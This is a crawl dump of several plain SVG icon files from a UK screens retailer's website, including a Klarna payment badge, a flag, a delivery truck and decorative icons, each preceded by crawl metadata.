						<ellipse transform="matrix(3.791322e-02 -0.9993 0.9993 3.791322e-02 -42.6531 37.5894)" class="st5" cx="-1.8" cy="40.9" rx="9.6" ry="7.8"></ellipse>
					
						<ellipse transform="matrix(3.791322e-02 -0.9993 0.9993 3.791322e-02 -53.5684 48.0754)" class="st5" cx="-1.8" cy="51.9" rx="9.6" ry="7.8"></ellipse>
					
						<ellipse transform="matrix(3.791322e-02 -0.9993 0.9993 3.791322e-02 -64.6002 58.6571)" class="st5" cx="-1.8" cy="62.9" rx="9.6" ry="7.8"></ellipse>
					
						<ellipse transform="matrix(3.791322e-02 -0.9993 0.9993 3.791322e-02 -75.5782 69.2408)" class="st5" cx="-1.8" cy="73.9" rx="9.6" ry="7.8"></ellipse>
					
						<ellipse transform="matrix(3.791322e-02 -0.9993 0.9993 3.791322e-02 -86.1193 79.3411)" class="st5" cx="-1.9" cy="84.4" rx="9.6" ry="7.8"></ellipse>
					
						<ellipse transform="matrix(3.791322e-02 -0.9993 0.9993 3.791322e-02 -29.0571 72.5743)" class="st5" cx="23.2" cy="51.4" rx="9.1" ry="7.8"></ellipse>
					
						<ellipse transform="matrix(3.791322e-02 -0.9993 0.9993 3.791322e-02 -19.3461 63.1426)" class="st5" cx="23.1" cy="41.6" rx="9.1" ry="7.8"></ellipse>
					
						<ellipse transform="matrix(3.791322e-02 -0.9993 0.9993 3.791322e-02 -10.2049 54.3892)" class="st5" cx="23.1" cy="32.5" rx="9.1" ry="7.8"></ellipse>
					
						<ellipse transform="matrix(3.791322e-02 -0.9993 0.9993 3.791322e-02 0.2704 44.3246)" class="st5" cx="23.2" cy="22" rx="9.6" ry="7.8"></ellipse>
					
						<ellipse transform="matrix(3.791322e-02 -0.9993 0.9993 3.791322e-02 7.3733 53.2953)" class="st5" cx="31.4" cy="22.8" rx="9.6" ry="7.8"></ellipse>
					
						<ellipse transform="matrix(3.791322e-02 -0.9993 0.9993 3.791322e-02 -2.4075 62.367)" class="st5" cx="31.2" cy="32.4" rx="9.6" ry="7.8"></ellipse>
					
						<ellipse transform="matrix(3.791322e-02 -0.9993 0.9993 3.791322e-02 -11.6984 71.2514)" class="st5" cx="31.2" cy="41.7" rx="9.1" ry="7.8"></ellipse>
					
						<ellipse transform="matrix(3.791322e-02 -0.9993 0.9993 3.791322e-02 -20.9619 80.3001)" class="st5" cx="31.2" cy="51" rx="9.1" ry="7.8"></ellipse>
					
						<ellipse transform="matrix(3.791322e-02 -0.9993 0.9993 3.791322e-02 -30.1411 89.052)" class="st5" cx="31.2" cy="60.2" rx="9.1" ry="7.8"></ellipse>
					
						<ellipse transform="matrix(3.791322e-02 -0.9993 0.9993 3.791322e-02 -39.6329 98.192)" class="st5" cx="31.2" cy="69.7" rx="9.1" ry="7.8"></ellipse>
					
						<ellipse transform="matrix(3.791322e-02 -0.9993 0.9993 3.791322e-02 -48.9441 107.1389)" class="st5" cx="31.2" cy="79" rx="9.1" ry="7.8"></ellipse>
					
						<ellipse transform="matrix(0.1475 -0.9891 0.9891 0.1475 -48.6288 66.5822)" class="st6" cx="14.3" cy="61.5" rx="9.5" ry="7.8"></ellipse>
					<ellipse transform="matrix(0.194 -0.981 0.981 0.194 -58.1193 71.959)" class="st7" cx="14.7" cy="71.3" rx="9.8" ry="7.8"></ellipse>
					<ellipse transform="matrix(0.194 -0.981 0.981 0.194 -77.0367 88.8727)" class="st7" cx="15.6" cy="91.3" rx="9.8" ry="7.8"></ellipse>
					<ellipse transform="matrix(0.194 -0.981 0.981 0.194 -68.6938 95.7321)" class="st7" cx="23.9" cy="89.7" rx="9.8" ry="7.8"></ellipse>
					<ellipse transform="matrix(0.194 -0.981 0.981 0.194 -86.2164 82.3306)" class="st7" cx="7" cy="93.6" rx="9.8" ry="7.8"></ellipse>
					
						<ellipse transform="matrix(0.3962 -0.9182 0.9182 0.3962 -66.0111 63.0124)" class="st8" cx="14.9" cy="81.7" rx="10.1" ry="7.8"></ellipse>
					
						<ellipse transform="matrix(0.3962 -0.9182 0.9182 0.3962 -72.8304 56.2948)" class="st8" cx="6.4" cy="83.5" rx="10.1" ry="7.8"></ellipse>
					
						<ellipse transform="matrix(0.3962 -0.9182 0.9182 0.3962 -63.031 49.9228)" class="st8" cx="6.4" cy="72.9" rx="10.1" ry="7.8"></ellipse>
					
						<ellipse transform="matrix(0.3962 -0.9182 0.9182 0.3962 -53.1531 43.7536)" class="st8" cx="6.7" cy="62.3" rx="10.1" ry="7.8"></ellipse>
					
						<ellipse transform="matrix(0.3962 -0.9182 0.9182 0.3962 -41.417 58.048)" class="st8" cx="23.4" cy="60.5" rx="9.2" ry="7.8"></ellipse>
					
						<ellipse transform="matrix(0.3962 -0.9182 0.9182 0.3962 -50.068 63.2979)" class="st8" cx="23.1" cy="69.7" rx="10.1" ry="7.8"></ellipse>
					
						<ellipse transform="matrix(0.3962 -0.9182 0.9182 0.3962 -59.2067 69.8506)" class="st8" cx="23.5" cy="79.9" rx="10.1" ry="7.8"></ellipse>
				</g>
			</g>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/4-_Posts.svg
body_size: 205
content:
<?xml version="1.0" encoding="UTF-8"?>
<!-- Generator: Adobe Illustrator 26.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 18.3 95.4" style="enable-background:new 0 0 18.3 95.4;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;stroke:#CFB899;stroke-width:2;stroke-miterlimit:10;}
	.st1{fill:none;stroke:#CFB899;stroke-width:2;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
</style>
<g id="Layer_2_00000140701339457579536010000009442936013357174716_">
</g>
<rect x="4.8" y="2.9" class="st0" width="8.9" height="89.5"></rect>
<rect x="4.8" y="1" class="st0" width="8.9" height="1.9"></rect>
<path class="st1" d="M3.7,89.6H1.9c0,0,0,0-0.2,0L1,94c0,0,0,0.2,0,0.4c0.2,0,0.3,0,0.3,0h7.8"></path>
<path class="st1" d="M14.5,89.6h1.8c0,0,0,0,0.2,0l0.8,4.4c0,0,0,0.2,0,0.4c-0.2,0-0.3,0-0.3,0H9.1"></path>
<rect x="2.8" y="90" class="st1" width="1.5" height="4.1"></rect>
<rect x="15.4" y="90" class="st1" width="1.1" height="3.7"></rect>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.luxuryscreens.co.uk/wp-content/plugins/woo-stripe-payment/assets/img/klarna_pink.svg
body_size: 600
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg version="1.1" viewBox="0 0 45 25" height="25" width="45" xmlns="http://www.w3.org/2000/svg">
<title>Klarna Payment Badge</title>
<g fill="none" fill-rule="evenodd">
<g transform="translate(-310 -37)" fill-rule="nonzero">
<g transform="translate(310 37)">
<rect x="5.6843e-14" width="45" height="25" rx="4.321" fill="#FFB3C7"/>
<g transform="translate(4.4136 8.4)" fill="#0A0B09">
<path d="m36.38 6.2463c-0.58875 0-1.066 0.48158-1.066 1.0757 0 0.594 0.47725 1.0757 1.066 1.0757 0.58874 0 1.0661-0.48167 1.0661-1.0757 0-0.59416-0.47734-1.0757-1.0661-1.0757zm-3.5073-0.83166c0-0.81338-0.68897-1.4726-1.5389-1.4726s-1.539 0.65925-1.539 1.4726c0 0.81339 0.68898 1.4728 1.539 1.4728s1.5389-0.65941 1.5389-1.4728zm0.0057148-2.8622h1.6984v5.7242h-1.6984v-0.36584c-0.47982 0.3302-1.059 0.52431-1.6837 0.52431-1.6531 0-2.9933-1.3523-2.9933-3.0205s1.3402-3.0204 2.9933-3.0204c0.6247 0 1.2039 0.1941 1.6837 0.5244v-0.36619zm-13.592 0.74562v-0.74554h-1.7389v5.7241h1.7428v-2.6725c0-0.90167 0.96849-1.3863 1.6405-1.3863 0.0068818 0 0.013306 6.6771e-4 0.020188 7.527e-4v-1.6656c-0.68973 0-1.3241 0.298-1.6646 0.7452zm-4.3316 2.1166c0-0.81338-0.68905-1.4726-1.539-1.4726-0.84991 0-1.539 0.65925-1.539 1.4726 0 0.81339 0.68905 1.4728 1.539 1.4728 0.84998 0 1.539-0.65941 1.539-1.4728zm0.0056186-2.8622h1.6985v5.7242h-1.6985v-0.36584c-0.47982 0.3302-1.059 0.52431-1.6836 0.52431-1.6532 0-2.9934-1.3523-2.9934-3.0205s1.3402-3.0204 2.9934-3.0204c0.62464 0 1.2038 0.1941 1.6836 0.5244v-0.36619zm10.223-0.15396c-0.67846 0-1.3206 0.21255-1.7499 0.79895v-0.64465h-1.6911v5.7239h1.7119v-3.0081c0-0.87046 0.57847-1.2967 1.275-1.2967 0.74646 0 1.1756 0.44996 1.1756 1.2849v3.0199h1.6964v-3.6401c0-1.3321-1.0496-2.238-2.4179-2.238zm-17.374 5.8782h1.7777v-8.2751h-1.7777v8.2751zm-7.8091 0.0022581h1.8824v-8.2789h-1.8824v8.2789zm6.584-8.2789c0 1.7923-0.69219 3.4596-1.9256 4.6989l2.602 3.5803h-2.325l-2.8278-3.891 0.72981-0.55152c1.2103-0.91484 1.9045-2.3132 1.9045-3.8367h1.8421z"/>
</g>
</g>
</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.luxuryscreens.co.uk/wp-content/uploads/2024/10/flagpack_gb-ukm.svg
body_size: 637
content:
<svg xmlns="http://www.w3.org/2000/svg" width="22" height="16" viewBox="0 0 22 16" fill="none"><g clip-path="url(#clip0_17_686)"><path fill-rule="evenodd" clip-rule="evenodd" d="M0.154663 0V16H21.488V0H0.154663Z" fill="#998668"></path><mask id="mask0_17_686" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="0" y="0" width="22" height="16"><path fill-rule="evenodd" clip-rule="evenodd" d="M0.154663 0V16H21.488V0H0.154663Z" fill="white"></path></mask><g mask="url(#mask0_17_686)"><path d="M-2.22058 14.8567L2.47409 16.8427L21.5941 2.15866L24.0708 -0.792004L19.0508 -1.45534L11.2521 4.872L4.97475 9.136L-2.22058 14.8567Z" fill="#EFEBE0"></path><path d="M-1.57861 16.248L0.814054 17.4L23.1814 -1.06601H19.8234L-1.57861 16.248Z" fill="#998668"></path><path d="M23.8634 14.8567L19.1687 16.8427L0.0486884 2.15866L-2.42798 -0.792004L2.59202 -1.45534L10.3907 4.872L16.668 9.136L23.8634 14.8567Z" fill="#EFEBE0"></path><path d="M23.7034 15.8553L21.3114 17.0073L11.7874 9.10067L8.96337 8.218L-2.66663 -0.781998H0.692041L12.3147 8.00467L15.402 9.06334L23.7034 15.8553Z" fill="#998668"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13.3401 -1.33334H8.30276V5.33332H-1.15991V10.6667H8.30276V17.3333H13.3401V10.6667H22.8401V5.33332H13.3401V-1.33334Z" fill="#998668"></path><mask id="mask1_17_686" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="-2" y="-2" width="25" height="20"><path fill-rule="evenodd" clip-rule="evenodd" d="M13.3401 -1.33334H8.30276V5.33332H-1.15991V10.6667H8.30276V17.3333H13.3401V10.6667H22.8401V5.33332H13.3401V-1.33334Z" fill="white"></path></mask><g mask="url(#mask1_17_686)"><path d="M8.30271 -1.33334V-2.66667H6.96938V-1.33334H8.30271ZM13.34 -1.33334H14.6734V-2.66667H13.34V-1.33334ZM8.30271 5.33333V6.66666H9.63605V5.33333H8.30271ZM-1.15995 5.33333V4H-2.49329V5.33333H-1.15995ZM-1.15995 10.6667H-2.49329V12H-1.15995V10.6667ZM8.30271 10.6667H9.63605V9.33333H8.30271V10.6667ZM8.30271 17.3333H6.96938V18.6667H8.30271V17.3333ZM13.34 17.3333V18.6667H14.6734V17.3333H13.34ZM13.34 10.6667V9.33333H12.0067V10.6667H13.34ZM22.84 10.6667V12H24.1734V10.6667H22.84ZM22.84 5.33333H24.1734V4H22.84V5.33333ZM13.34 5.33333H12.0067V6.66666H13.34V5.33333ZM8.30271 -5.00679e-06H13.34V-2.66667H8.30271V-5.00679e-06ZM9.63605 5.33333V-1.33334H6.96938V5.33333H9.63605ZM-1.15995 6.66666H8.30271V4H-1.15995V6.66666ZM0.173381 10.6667V5.33333H-2.49329V10.6667H0.173381ZM8.30271 9.33333H-1.15995V12H8.30271V9.33333ZM9.63605 17.3333V10.6667H6.96938V17.3333H9.63605ZM13.34 16H8.30271V18.6667H13.34V16ZM12.0067 10.6667V17.3333H14.6734V10.6667H12.0067ZM22.84 9.33333H13.34V12H22.84V9.33333ZM21.5067 5.33333V10.6667H24.1734V5.33333H21.5067ZM13.34 6.66666H22.84V4H13.34V6.66666ZM12.0067 -1.33334V5.33333H14.6734V-1.33334H12.0067Z" fill="#EFEBE0"></path></g></g></g><defs><clipPath id="clip0_17_686"><rect width="21.34" height="16" fill="white" transform="translate(0.151367)"></rect></clipPath></defs></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.luxuryscreens.co.uk/wp-content/uploads/2024/10/truck.svg
body_size: 355
content:
<svg xmlns="http://www.w3.org/2000/svg" width="21" height="16" viewBox="0 0 21 16" fill="none"><g clip-path="url(#clip0_17_682)"><path d="M1.65137 0C0.823242 0 0.151367 0.671875 0.151367 1.5V11.5C0.151367 12.3281 0.823242 13 1.65137 13H2.15137C2.15137 14.6562 3.49512 16 5.15137 16C6.80762 16 8.15137 14.6562 8.15137 13H12.1514C12.1514 14.6562 13.4951 16 15.1514 16C16.8076 16 18.1514 14.6562 18.1514 13H19.1514C19.7045 13 20.1514 12.5531 20.1514 12C20.1514 11.4469 19.7045 11 19.1514 11V9V8V7.41563C19.1514 6.88438 18.942 6.375 18.567 6L16.1514 3.58437C15.7764 3.20937 15.267 3 14.7357 3H13.1514V1.5C13.1514 0.671875 12.4795 0 11.6514 0H1.65137ZM13.1514 5H14.7357L17.1514 7.41563V8H13.1514V5ZM3.65137 13C3.65137 12.6022 3.8094 12.2206 4.09071 11.9393C4.37201 11.658 4.75354 11.5 5.15137 11.5C5.54919 11.5 5.93072 11.658 6.21203 11.9393C6.49333 12.2206 6.65137 12.6022 6.65137 13C6.65137 13.3978 6.49333 13.7794 6.21203 14.0607C5.93072 14.342 5.54919 14.5 5.15137 14.5C4.75354 14.5 4.37201 14.342 4.09071 14.0607C3.8094 13.7794 3.65137 13.3978 3.65137 13ZM15.1514 11.5C15.5492 11.5 15.9307 11.658 16.212 11.9393C16.4933 12.2206 16.6514 12.6022 16.6514 13C16.6514 13.3978 16.4933 13.7794 16.212 14.0607C15.9307 14.342 15.5492 14.5 15.1514 14.5C14.7535 14.5 14.372 14.342 14.0907 14.0607C13.8094 13.7794 13.6514 13.3978 13.6514 13C13.6514 12.6022 13.8094 12.2206 14.0907 11.9393C14.372 11.658 14.7535 11.5 15.1514 11.5Z" fill="#998668"></path></g><defs><clipPath id="clip0_17_682"><rect width="20" height="16" fill="white" transform="translate(0.151367)"></rect></clipPath></defs></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/3-_Bespoke.svg
body_size: 375
content:
<?xml version="1.0" encoding="UTF-8"?>
<!-- Generator: Adobe Illustrator 26.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 86.4 76.1" style="enable-background:new 0 0 86.4 76.1;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;stroke:#CFB899;stroke-width:3;stroke-linecap:round;stroke-miterlimit:10;}
</style>
<g id="Layer_2_00000107569361086512859310000016777293100940767922_">
</g>
<g>
	<g>
		<path class="st0" d="M32.8,58.9L22.3,48.4c-0.2-0.2-0.2-0.6,0-0.8l33.9-33.9c1.7-1.7,4.5-1.7,6.2,0l5.1,5.1c1.7,1.7,1.7,4.5,0,6.2    L33.6,58.9C33.4,59.1,33,59.1,32.8,58.9z"></path>
		<path class="st0" d="M32,38L18.3,24.4c-0.5-0.5-0.5-1.3,0-1.8l9.4-9.4c0.5-0.5,1.3-0.5,1.8,0l13.7,13.6"></path>
		<path class="st0" d="M54.4,38l13.4,13.4c0.5,0.5,0.5,1.3,0,1.8l-9.4,9.4c-0.5,0.5-1.3,0.5-1.8,0L43.2,49.2"></path>
		<line class="st0" x1="17.7" y1="63.3" x2="22.2" y2="47.8"></line>
		<line class="st0" x1="17.7" y1="63.3" x2="33.2" y2="59"></line>
		<line class="st0" x1="30.9" y1="50.1" x2="62.1" y2="19"></line>
		<line class="st0" x1="28.5" y1="19.3" x2="31.9" y2="15.8"></line>
		<line class="st0" x1="32.4" y1="21.8" x2="35.1" y2="19"></line>
		<line class="st0" x1="59.1" y1="48.6" x2="61.9" y2="45.8"></line>
		<line class="st0" x1="35.1" y1="26" x2="38.5" y2="22.5"></line>
		<line class="st0" x1="55.1" y1="45.9" x2="58.5" y2="42.4"></line>
		<line class="st0" x1="61.7" y1="52.6" x2="65.1" y2="49.1"></line>
	</g>
</g>
</svg>
